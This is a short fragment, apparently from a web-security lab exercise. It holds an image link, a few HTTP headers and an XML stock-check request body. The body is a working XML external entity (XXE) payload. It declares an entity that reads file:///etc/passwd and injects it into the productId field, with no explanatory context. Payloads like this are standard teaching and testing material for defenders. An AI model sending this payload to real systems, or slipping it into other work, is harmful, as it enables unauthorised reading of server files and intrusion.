 Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>